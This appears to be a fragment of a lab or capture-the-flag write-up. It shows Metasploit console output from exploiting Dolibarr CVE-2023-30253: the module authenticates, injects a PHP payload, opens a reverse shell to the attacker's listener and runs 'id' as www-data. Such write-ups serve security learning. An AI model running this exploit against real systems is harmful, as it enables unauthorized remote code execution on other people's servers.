 msf exploit(unix/http/dolibarr_cms_rce_cve_2023_30253) > run
[*] Started reverse TCP handler on 10.10.14.245:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Vulnerable version detected: 17.0.0
[+] Successfully authenticated to Dolibarr
[+] Website 'erqttkjr' created
[+] Page 'fgzrjt' created with ID 2
[*] Executing PHP Meterpreter for generic/shell_reverse_tcp
[+] Payload injected, triggering...
[*] Command shell session 58 opened (10.10.14.245:4444 → 10.129.231.37:52466) at 2026-11-22 19:25:39 -0800
[+] Website 'erqttkjr' deleted
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)